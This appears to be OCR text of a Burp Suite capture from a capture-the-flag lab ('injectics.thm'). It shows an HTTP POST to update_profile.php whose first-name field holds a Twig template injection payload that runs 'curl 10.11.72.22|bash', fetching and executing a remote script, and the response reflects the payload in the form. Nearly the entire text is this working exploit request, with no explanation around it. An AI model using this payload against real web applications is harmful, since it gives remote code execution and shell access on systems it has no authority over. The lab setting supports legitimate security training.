 Request
Pretty Raw Hex
\n
1 POST /update_profile.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/update_profile.php
12 Cookie: PHPSESSID=jrpc8od2a7vlarps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 email=dev%40injectics.thm&fname={{['curl 10.11.72.22|bash',""]|sort('passthru')}}
16 &lname=LASTNAME
Response
Pretty Raw Hex Render
\n
</div>
103 <form method="post" action="/update_profile.php">
104 <div class="form-group row">
105 <label for="email" class="col-sm-2 col-form-label">
Email
</label>
106 <div class="col-sm-10">
107 <input id="email" type="email" class="form-control" name="email"
value="dev@injectics.thm" required>
108 </div>
109 </div>
110 <div class="form-group row">
111 <label for="fname" class="col-sm-2 col-form-label">
First Name
</label>
112 <div class="col-sm-10">
113 <input id="fname" type="text" class="form-control" name="fname"
value="{{['curl 10.11.72.22|bash',""]|sort('passthru')}}
114 " required>
115 </div>
116 </div>
117 <div class="form-group row">
118 <label for="lname" class="col-sm-2 col-form-label">
Last Name
</label>
119 <div class="col-sm-10">
120 <input id="lname" type="text" class="form-control" name="lname"
value="LASTNAME">
121 </div>
122 </div>
123 <div class="form-group row">
124 <div class="col-sm-10 offset-sm-2">
125 <input id="sbutton" type="submit" value="Submit" class="btn